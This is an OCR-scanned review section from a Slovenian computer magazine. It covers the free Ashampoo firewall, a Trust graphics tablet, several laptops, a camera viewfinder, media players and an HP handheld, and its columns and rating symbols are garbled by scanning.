jo na zaslonu. IP SPAM Bloker onemogoči Windows Messaging Service, ki je namenjen predvsem administratorjem za pošiljanje sporočil uporabnikom v lokalnem računalniškem omrežju. Ravno zato moramo biti previdni pri vklopu te funkcije, saj v tem primeru ne bomo prejemali niti tistih sporočil, ki bi jih morali. Druga dobrodošla funkcija je **Internet Cleaner**, ki očisti datoteke in piškotke, ki

## Internetna varnost zastonj

Program, ki naš računalnik varuje pred grožnjami iz internetnega prometa, je danes nepogrešljiv, In če je tak požarni zid brezplačen, kot Ashampoo, še toliko bolje.

#### **Piše: Milan Simčič**

milan.simcic@mojmikro.si

a varno uporabo interneta potrebujemo<br>paščito. Poleg protivirusnega programa<br>potrebujemo požarni zid, ki nas varuje<br>pred vdori v naše krajevno omrežje ali<br>računalnik. V zadnjem času nas požarni zidovi a varno uporabo interneta potrebujemo zaščito. Poleg protivirusnega programa potrebujemo požarni zid, ki nas varuje pred vdori v naše krajevno omrežje ali varujejo tudi pred programi, ki so nameščeni v našem osebnem računalniku, saj nas opozarjajo ob vsakem vsaj malo sumljivem sprehodu v internet. Virusi in druga škodljiva koda, ki se naselijo v našem računalniku, so vse bolj zapleteni in tudi »iznajdljivi«, če se lahko tako izrazim. Zadeva se nekako potuhne in se le ob posameznih trenutkih poveže v omrežje in prenaša podatke. In kaj hitro se lahko zgodi, da nas računalnik nehote postane »zombi«, ki ga upravlja heker ali drug računalnik z drugega konca sveta. Torej, če poenostavimo, požarni zid nas varuje **v obe smeri,** in v današnjem času je to brez dvoma nujno potrebna programska oprema vsakega računalnika.

Ena od možnosti, ki je v ta namen na voljo, je osebni požarni zid Ashampoo. Še posebej me je razveselilo, da je brezplačen. Brez težav ga prenesemo s spletne strani *www.ashampoo. com.* Dobimo 10-dnevno preizkusno različico. Če nam je program všeč, lahko zaprosimo za brezplačno kodo, ki odpre požarni zid. Všeč mi je filozofija, ki pravi, naj bo vsak računalnik v svetovnem spletu varen. To načelo bi morale podpirati večje korporacije, ki služijo na račun protivirusnih programov in požarnih zidov.

#### ZA LAIKE IN ZAHTEVNEJŠE

Program je **izredno preprost** in ponuja točno to, kar potrebujemo. Večina uporabnikov ne zna nastaviti vseh potrebnih parametrov. Včasih so že čarovniki, ki nas vodijo skozi nastavitve programa, preveč zapleteni in običajen uporabnik ne ve, katero možnost bi izbral. Klikne kar nekaj in potem so težave.

Požarni zid Ashampoo ponuja načina konfiguracije **Easy** in **Expert**, kar je še zlasti udobno za tiste, ki jim nastavitve računalnika niso povsem blizu. Čeprav je program brezplačen, ima celo **vrsto funkcij, ki so domena plačljivih požarnih zidov**. Program spremlja naše dejavnosti v internetu in nas po potrebi vpraša, ali resnič-

Ashampoo **Kaj:** Program za zaščito računalnika pred neželenimi vdori. **Za:** Preprost in učinkovit program **Proti: - Cena:** Brezplačen **Spletna stran:** http://ashampoo.com



no želimo, da določen proces, ki se zdi sumljiv, dostopa do interneta. Temu se reče **sprotno učenje**. Na podlagi naših dejanj se ustvarijo določena pravila, ki jih lahko pozneje tudi popravljamo in dopolnjujemo. Gre predvsem za odpiranje in zapiranje posameznih vrat. Seve-

smo jih pridobili pri deskanju po internetu. Priročno orodje. Za konec naj zapišem, da me je Ashampoo prepričal, zato sem ga preizkusno namestil v svoj računalnik in prav zanima, me kako se bo obnesel.  $\blacksquare$ 

da je to bolj domena ekspertnega načina. Program Ashampoo nam omogoča tudi **pregled nad delovnimi procesi**. Seveda imamo možnost, da posamezne procese tudi ustavimo, pri čemer nas program opozori, kateri procesi so sistemski in kateri ne. V drugem jezičku imamo pregled in popolno statistiko nad tem, **kaj se je dogajalo**. Dobro lahko vidimo, koliko je bilo dovoljenih in koliko blokiranih povezav. Po tem lahko vidimo, kako (ne)varen je internet. V jezičku **Logs** so zbrani podatki po IP- številkah. Preverimo lahko, kam smo se priključili in kdo nas je povezal. V zavihku s konfiguracijami pa najdemo podrobne nastavitve za posamezno področje delovanja. Na koncu pa je

še nekaj dobrot, ki bodo prišle izredno prav. Naj omenim **IP SPAM Blocker**, ki nas reši nadležnih oken, ki se pojavlja-



izkoristite 10% popust pri enkratnem nakupu kartuš REFILL.

#### grafična tablica

### Trust WT3100



Skupna ocena: **ENTERENTE** Razmerje cena/kakovost: **NNNNNNNNNNNNN Informacije:** ElkoTex, d.o.o. **Spletni naslov:** www.trust.com **Cena:** 16.690 SIT / 69,65 EUR Tehnični podatki: **Ločljivost:** 3048 lpi (120 linij na milimeter) **Aktivna površina:** 203 x 152 mm

**Občutljivost na pritisk:** 512 stopenj **Vmesnik:** USB

**Gonilnik:** MS Windows **Dodatki:** miška **Mere:** 9 x 310 x 287 mm

ZA: Grafične tablice so večinoma uporabne pri obdelavi fotografij ali drugih grafičnih programih, njihovo uporabnost pa lahko razširimo tudi na pisarniške aplikacije. Velja preprosto pravilo, **večja tablica omogoča lažje delo**. Seveda to pomeni tudi višjo ceno, a na srečo je izbira velika. Trustova tablica z delovno površino velikosti **A5** je ravno dovolj velika, da ustreza tako pisarniškim programom kot tudi resnejši obdelavi slik. Pero je občutljivo na pritisk in prepozna 512 stopenj, kar je občutno več, kot smo sposobni doseči z roko. V gornjem delu aktivne površine so funkcijske tipke, ki jim lahko prek gonilnika določimo bližnjice do programov ali drugih orodij. Omenimo naj še **prosojno folijo**, pod katero damo sliko, ki jo prerišemo v računalnik.

PROTI: Tehnologija grafičnih tablic, ki zahteva energijo v peresu, je sicer preprosta, a včasih **nenatančna**. To se je pokazalo tudi pri tej tablici, zato je včasih potrebno malce več potrpežljivosti. Pogrešali smo tudi **dodatne programe**, ki so ponavadi priloženi, pri Trustu je to zgolj gonilnik. Lahko bi dodali vsaj kak preprost program za pisarniško okolje, še lepše bi bilo, če bi dodali katerega od programov za grafično oblikovanje, pa čeprav oskubljeno različico. Tudi pero bi bilo lahko elegantnejše, predvsem tanjše, čeprav si zaradi baterije tega ne morejo privoščiti. Slednjo sicer menjate dokaj poredko, povprečno dvakrat na leto, a vseeno bi lahko naredili polnilnik, ki bi bil vdelan v tablico in bi polnil pero. S tem bi naredili tudi elegantnejše pero in še pridobili pri funkcionalnosti. **Alan Orlič Belšak**

prenosni računalnik



Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** Acord-92, d.o.o., Ljubljana **Spletni naslov:** www.msi.com.tw **Cena:** 321.158 SIT (1.340,17 EUR) Tehnični podatki **Procesor:** Intel Core Duo T2300; 1,66 GHz **Pomnilnik:** 1024 MB DDR2, 566 MHz **Trdi disk:** 100 GB **Vdelane pomnilniške enote:** DVD+-R(W)/DL **Zaslon:** 15,4", 1280 x 800 pik **Grafična kartica:** Intel GMA 950 **Vmesniki:** VGA (D-sub), 4x USB 2.0, 56 K modem, gigabitni ethernet, avdio, PCMCIA, TV-out, spletna kamera 1,3 Mp, bralnik pomnilniških kartic 4v1, Wi-Fi 802.11b/ g, IEEE 1394, stereo zvočniki, numerična tipkovnica **Delovanje baterij:** 2:25; BatteryMark

**Mere in masa:** 358 x 259 x 33 mm, 2,8 kg **Programska oprema:** Windows XP Home

ZA: MSI je predstavil osvežitev svoje ponudbe, ki jo v segmentu prenosnikov s **15,4-palčnim zaslonom** zastopa model M662S. Prenosnik je odet v srebrno, zelo stilno izdelano ohišje, tipkovniški del (kjer je prisotna tudi numerična tipkovnica) pa je črn. Tipkovnica je prijetna za delo, omogoča hitro tipkanje, nad njo se poleg gumba za vklop skrivajo še štirje gumbi za hitre akcije, ki jih je moč programirati. Prenosnik gradi na procesorju Centrino Duo in njegov sestavni del sta (sicer ne več najnovejši) Core Duo (Yonah) in pomnilnik DDR2. Na vrhu zaslona se v okviru skriva neopazna **kamera** z ločljivostjo **1,3 megapike**, ki je uporabna predvsem za video pogovore prek spleta. Za razširitve skrbi klasična reža PCMCIA. Za vse, ki se priklapljajo na TV, bo razveseljiv izhod S-video, prisoten pa je tudi (le D-sub) VGA- izhod. Vdelani bralnik pomnilniških kartic podpira kartice MMC, SD, MS (Pro). Gigabitna ethernetna povezava bo na delovni mizi skrbela za hitrejšo alternativo brezžični poti. Gre za simpatičen prenosnik, ki bo zavoljo zanimive cene in MSI-jeve 2-letne garancije našel prostor na številnih mizah. V paketu sta priloženi torba in miška.

PROTI: Čeprav se prenosnik bohoti z nalepko, da je zmožen poganjati Windows Visto, pa vdelana Intelova grafika **GMA 950** to, vsaj glede vmesnika Aero Glass, postavlja na laž. Želeli bi si daljšo avtonomijo in povezavo bluetooth, na živce pa nam ponovno gre odbojna bleščeča prevleka zaslona. **Jaka Mele**

prenosni računalnik

## Apple MacBook Pro



Razmerje cena/kakovost: **NNNNNNNNNNNNN Informacije:** FMC, d.o.o **Spletni naslov:** www.apple.com **Cena:** 370.900 SIT (1.547,47 EUR) Tehnični podatki **Procesor:** Intel 1.8 GHz **Pomnilnik:** 512 MB DDR2-667 MHz **Trdi disk:** 80 GB, 5400 rpm **Vdelane pomnilniške enote:** − **Zaslon:** 15", 1440 x 900 pik **Grafična kartica:** ATI X1600, 128 MB **Vmesniki:** DVI, 2 x USB 2.0, 56 K modem, gigabitni LAN, avdio, Expresscard, i.LINK (IEEE 1394), Wi-Fi 802.11b/g, Bluetooth, zvočniki, bralnik pomnilniških kartic 4 v 1. **Delovanje baterij:** 4:10 **Mere in masa:** 337 x 240 x 28 mm, 2,4 kg **Garancija:** 3 leta **Programska oprema:** Mac OS X

ZA: Ni kaj, Applovi računalniki, še zlasti prenosni, so **seksi**! V srebrno ohišje odeti MacBook Pro s 15-palčnim zaslonom izraža svojo posebnost že na prvi pogled. Poleg zaslona, ki, osvežujoče, ni prevlečen z bleščečo odbojno plastjo, je celoten prenosnik, vključno s tipkovnico, sledilno ploščico in gumbi, **srebrn**. Kakovost izdelave je na visoki ravni. V zgornjem delu zaslona je vdelana kamera, sicer pa prenosnik nima izstopajočih naprednejših funkcij. Tipkovnica s slovenskimi znaki je elegantna, a morda malce preveč ploščata in pogosto pritisnemo tudi sosednje tipke. Čeprav se dolgoletni PC-uporabnik počuti najprej precej okleščeno, že po slabi urici dela pride zavedanje, da je zadeva **hitra in izredno stabilna**. Uporabnik skoraj ne vidi vrteče se peščene ure oz. Applove alternative, aplikacije se odpirajo hitro, delo je udobno, gumbi so tam, kjer bi jih pričakovali. Vklop in izklop računalnika sta hitra. Priložen je daljinski upravljalnik za krmiljenje predvajanja medijskih datotek. Vdelane so vse možne komunikacijske poti, vključno z bluetoothom.

PROTI: Čeprav baterija Li-Poly obljublja kar 4 in pol ure delovanja brez priklopa v omrežje, pa je že pri novem računalniku ta čas kar **za pol ure krajši**.. Tipkovnica je glede hitrosti pisanja, ki jo omogoča, le povprečna. O ceni bi se dalo še kakšno reči. **Jaka Mele** 

#### prenosni računalnik

## Fujitsu-Siemens Lifebook Q2010

elektronski iskalnik

## Zigview R SC-V100R

ZA: Prenosnik Lifebook Q2010 je izdelek, ki smo se ga že vnaprej veselili. Z debelino zaprtega prenosnika 18 mm in maso okroglega kilograma ta novi ultraprenosni model resnično meri na vse, ki ne morejo zapustiti pisarne brez prenosnika. V kompletu je priložen še replikator vrat, na katerem so dvoslojna DVD-zapisovalna enota ter dodatna štiri USB 2.0 vrata. Pa vendar priključkov kljub majhnosti ne manj-

Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** Siemens, d.o.o., Ljubljana **Spletni naslov:** www.fujitsu-siemens.com

**Cena:** 1.024.900 SIT (4.276,84 EUR) Tehnični podatki

**Procesor:** Intel Core Solo U1400; 1,2 GHz **Pomnilnik:** 1024 MB DDR2-533 **Trdi disk:** 60 GB PATA, 4200 rpm **Vdelane pomnilniške enote:** CD-RW/DVD+-RW DL **Zaslon:** 12.1", 1280 x 800 pik **Grafična kartica:** Intel i945GM, 128 MB **Vmesniki:** VGA, gigabitni ethernet, 2 x USB 2.0, avdio, 1x ExpressCard, bralnik pomnilniških kartic SD, Wi-Fi 802.11a/b/g, Bluetooth v2.0; IEEE 1394, biometrični bralnik prstnih odtisov, modul UMTS/EDGE **Delovanje baterij:** 6:35; BatteryMark **Mere in masa:** 297 x 219 x 19 mm, 1,050 kg **Programska oprema:** Windows XP Professional

ka. Izhod VGA in gigabitni ethernet lahko priklopimo prek vmesnega kabla, sicer pa ima prenosnik ExpressCard razširitveno režo. Model ponuja tudi vdelan **3G-modul Sierra Wireless** (podpira tako GPRS in EDGE kot tudi UMTS HSDPA), vključno z **ležiščem za SIM-kartico in integrirano anteno**. Funkcije nam žal ni uspelo usposobiti in preizkusiti, a verjetno bi delovala z ustreznimi nastavitvami, ki bi jih morali pridobiti od mobilnega operaterja. Zanimiv je zaslon, ki ima **LED-osvetlitev**, kar pomaga predvsem pri avtonomiji prenosnika, sama slika pa ni nič temnejša kot na običajnih modelih. V kompletu sta dve bateriji, tanjša 3- in debelejša 6-celična (teža prenosnika z njo je 1,275 kg). Po specifikacijah naj bi z njima dosegli 2 in 8 ur avtonomije, po naših testih pa z močnejšo nismo presegli šestih ur. V kompletu sta še torbica za prenosnik ter dodatni napajalnik.

PROTI: Izredno majhen prenosnik ima tudi izredno malo tehničnih zamer – še največja je **tipkovnica**, ki uporablja malenkost manjše tipke kot ponavadi, čeprav bi jih z razporeditvijo od roba do roba lahko povečali na normalno. Zaslon je spet bleščeč in zato precej odbojen, pograjati pa je treba še vertikalno enakomernost osvetlitve. Žal se ne da sočasno priključiti obeh baterij, še raje pa bi pod ohišjem videli Intelov novih procesor Merom, kot pa zdaj že postarani Yonah. Seveda dvomimo da bodo v Sloveniji prodali veliko teh prenosnikov, saj cena z replikatorjem vrat **presega milijon tolarjev**, po našem mnenju pa bi bilo že več kot pol toliko veliko za – še vedno samo prenosnik. **Jaka Mele** 

ZA: Dokler niso pri Olympusu prišli na genialno idejo in dali v iskalo **dodatno tipalo**, ki omogoča živi pregled, so bile druge rešitve, kako gledati na zaslon, praviloma le optične. Izstopalo je le podjetje **Secu-**

Skupna ocena: Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Cumulus, d.o.o. **Spletni naslov:** www.secu-line.com **Cena:** 65.490,00 SIT / (272 EUR) Tehnični podatki: **Velikost zaslona:** 2 palca **Ločljivost kamere:** 1,3 milijona pik **Čas delovanja:** do 6 ur

**line**, ki je naredilo elektronski iskalnik Zigview, sestavljen iz **tipala in LCD-zaslona**. Nova različica prinaša vrsto sprememb, ki ta zanimivi dodatek naredijo zelo uporabnega. Da ga nastavimo na fotoaparat, moramo najprej vzeti v roke izvijač, ki je priložen v paketu. Izbrati moramo pravilni **nastavek** in ga privijačiti na Zigview. Naslednji korak je preprostejši: **odstranimo okular** in namesto njega **namestimo elektronsko iskalo**. Primerno je predvsem za delo z različnih perspektiv, predvsem žabje ali ptičje, ko praktično ne moremo gledati skozi iskalo. Obračamo ga lahko v vse smeri in si ga tako prilagodimo za način fotografiranja. Novinec ima pomembno prednost pred starim modelom − **sprožilec**. S priloženim kablom povežemo fotoaparat in Zigview ter tako fotografiramo kar prek njega. Tu se odpre kar nekaj novih možnosti, ki se jih da s pridom uporabiti. **Intervalometer** je znan že iz nekaterih kompaktnih modelov, a zrcalnorefleksni ga v veliki meri nimajo oziroma za to potrebujemo posebne sprožilce. V meniju določimo število posnetkov in čas med njimi, pritisnemo na sprožilec in počakamo, da se program izvede. Za ljubitelje makro fotografije je še posebej zanimiv način, ki odkriva gibanje oziroma spremembe v kontrastu v sliki in sproži fotoaparat. Določimo lahko hitrost, s katero spremlja gibanje, razliko kontrasta, ki aktivira sprožilec, število posnetkov in zakasnitev, s katero sproži fotoaparat. Uporaben je tudi način **Bulb Shot**,

kjer določimo, koliko časa naj bo zaklop odprt. Ta način je primeren predvsem za nočne posnetke.

PROTI: Novi Zigview je prinesel kar nekaj sprememb, ki s katerimi je postal zelo uporaben. Če bi snovalci poskrbeli še za **hitrejše obnavljanje slike**, bi bilo delo z njim še lažje, a kaže, da bomo to videli v kateri od naslednjih različic. **Alan Orlič Belšak**



prenosna medijska predvajalnika

### ZicPlay VmaxEvo in Trio



VmaxEvo Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNN** Trio Skupna ocena: Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** ElkoTex d.o.o., Ljubljana **Spletni naslov:** www.zicplay.com **Cena:** 46.190 SIT (192,75 EUR) in 18.890 SIT (78,83 EUR) Tehnični podatki **Mere:** 74 x 43 x 8 mm in 64 x 37 x 14 mm **Masa:** 46 g in 36 g (z baterijo) **Vmesnik:** USB 2 **Interni pomnilnik (MB):** 4 GB in 1 GB **Zaslon:** da (1,8", 160 x 120, 260 K in 65 K barv) **Izpis ID3 informacij na zaslon:** da **Osvetlitev zaslona:** da **Izravnalnik:** da, 7 načinov **Napajanje:** Li-Poly **Naveden čas avtonomnosti:** 7,5 h **Podprti glasbeni formati:** MP3, WMA, MP4 (AMW) **Možnost diktafona:** da **Radijski sprejemnik:** da **Dodatne funkcije:** ura, branje e-knjig, prikazovanje slik in 3GP-videa ...

bolj kot na stilsko usmerjen na športno aktivno mlajšo populacijo (zato tudi nižja cena). Obe napravici imata 1,8-palčni barvni LCD-zaslon, ki pri Vmaxu ponuja kar 260 tisoč barv, pri Triu pa tretjino manj (a to ni opazno na oko). Napravici sta funkcionalno podobno bogati, saj poleg predvajanja **glasbe** podpirata tudi **video** in **slike**. Pri slikah podpira datoteke JPEG, BMP in GIF, video pa AMW (3GP). Vmesnik za komunikacijo z računalnikom je hitri USB 2.0. Vdelana je funkcionalnost **radia**. Krmiljenje je pri modelu Trio lažje, pri Vmaxu pa z gumbi na stranicah malce težje (saj je težko pritisniti gumb, ne da bi se uprta roka v ohišju dotaknila še kakšnega). Napravici omogočata tudi **diktafonske** funkcije, kjer velja pohvaliti možnost načina snemanja v zapisih **WAV** in **MP3**. Predvajamo lahko tudi slike, **besedilne datoteke** (e-knjige) … V škatli sta priložena še slušalke in polnilec; pri Triu vrvica za nošenje okoli vratu, pri Vmaxu pa črna torbica.

PROTI: Krmilni sistem menijev je malce samosvoj, a se ga dokaj hitro navadimo. Izbire v menijih so, recimo pri nastavitvah, dokaj neobičajne. **Avtonomija** napravic je glede na konkurenco precej krajša, kar utegne vplivati na zadovoljstvo uporabnikov. Napravico je treba napajati preko priloženega napajalnika, prek USB-ja to ni mogoče. Predvajalnika poleg glasbenih posnetkov v formatu MP3 podpirata le še WMA, medtem ko o prostem OGG ni sledu. Zaslon je premajhen za resno uporabo videa. **Jaka Mele**

#### dlančnik

### iPAQ rx5935 Travel Companion



ZA: Očitno so se dlančniki in seveda tudi telefoni z **vdelanim GPS-sprejemnikom** precej dobro »prijeli«, zato so pri HP-ju naredili nadgradnjo. Velikost dlančnika je sprejemljiva. RX5935 je po »duši« pravi **potovalni dlančnik,** ki ima poleg kakovostnega GPS-sprejemnika tudi program **WorldMate,** ki nam

Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** HP Slovenija, d.o.o. **Spletni naslov:** www.hp.com **Cena:** okoli 130.000 SIT / 550 EUR Tehnični podatki: **Procesor:** ARM920T S3C2442A Samsung 400 MHz **Pomnilnik:** 2 GB Flash ROM, 64 MB RAM **Zaslon in grafika:** 240 x 320 (QVGA), 16-bitna ločljivost (65.536 barv), 3,5" TFT LCD **Vmesniki:** 802.11b Wi-Fi, Bluetooth, IrDA, GPS **Operacijski sistem:** Microsoft Windows Mobile 5.0 **Baterija:** 1,700 mAh Li-Ion **Mere in masa:** 120 x 76 x 16,5 mm; 170 g **Drugo:** SD-reža za kartice

olajša potovanja. Za kakovostnejši GPS-sprejem lahko na dlančnik priključimo tudi zunanjo anteno. Ta je lahko povezana prek modrega zoba ali pa, še bolje, kar s koaksilanim kablom. V paketu dobimo tudi **avtonosilec** in **avtopolnilec.** Isti USB- kabel lahko uporabimo tako za polnjenje kot tudi za sinhronizacijo dlančnika z računalnikom. V dlančniku so že naložene karte Evrope **Tom Tom.** Žal **brez Slovenije in Hrvaške.** Dlančnik ima tudi posebnega čarovnika za povezavo z različnimi mobilnimi telefoni prek modrega zoba. V meniju le izberemo tip telefona, s katerim se želimo povezati. V tem primeru lahko na mestih, kjer WLAN ni dostopen, za prenos podatkov uporabimo GSM-signal.

WorldMate obvlada različne časovne pasove, na zaslonu lahko sočasno spremljamo še štiri različne ure in vremensko napoved za ta mesta – a le s priključkom v internet. Zelo priročni so tudi pretvornik valut, imenik s telefonskimi področnimi kodami ter

seznam konfekcijskih številk za moška, ženska in otroška oblačila po različnih kosih (čevlji, srajce, bluze ...). Raznovrstnost in polnost funkcij upravičuje ime dlančnika − Travel Companion.

PROTI: Ni še jasno, ali bodo in kdaj bodo za izdelek na voljo **slovenske karte.** Škoda, da je HP iz naprave **izločil telefonski del. Milan Simčič**



#### LCD-monitor

## NEC 20WGX2

